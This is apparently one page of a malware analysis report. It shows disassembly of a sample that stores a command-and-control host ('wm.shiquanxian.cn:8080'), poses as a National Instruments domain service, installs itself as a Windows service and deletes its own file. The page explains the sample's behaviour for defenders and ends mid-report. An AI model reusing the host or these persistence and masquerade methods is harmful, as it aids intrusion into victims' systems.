01332FDB call esi 01332FDD mov esi, ds:lstrcpyA 01332FE3 mov edi, eax 01332FE5 lea eax, [edi+1A4h] 01332FEB push eax ; lpString2 01332FEC push offset Str ; "wm.shiquanxian.cn:8080" 01332FF1 call esi ; lstrcpyA 01332FF3 lea eax, [edi+0A4h] 01332FF9 push eax ; lpString2 01332FFA push offset aProvidessllADo ; "Providessll a domain server for NI secu"... 01332FFF call esi ; lstrcpyA 01333001 lea eax, [edi+24h] 01333004 mov ebx, offset DisplayName ; "Nationalnmm Instruments Domain Service" 01333009 push eax ; lpString2 0133300A push ebx ; lpString1 0133300B call esi ; lstrcpyA 0133300D add edi, 4 01333010 push edi ; lpString2 01333011 mov edi, offset ServiceName ; "Nationalcsm" 01333016 push edi ; lpString1 01333017 call esi ; lstrcpyA 01333019 call open_key 0133301E test eax, eax 01333020 jz short Failed
Based on the presence of the corresponding registry keys, the malware distinguishes if this is its first run or if it had already been installed. Depending on this information, it can take alternative paths.
If the malware was not installed yet, it proceeds with the installation and exits afterward:
01333046 01333046 failed: ; "Providessll a domain server for NI secu"... 01333046 push offset aProvidessllADo 0133304B push ebx ; lpDisplayName 0133304C push edi ; lpServiceName 0133304D call create_service 01333052 add esp, 0Ch 01333055 call delete_sample 0133305A push 0 ; uExitCode 0133305C call ds:ExitProcess 0133305C StartupServer endp
Otherwise, it runs its main service function:
10/16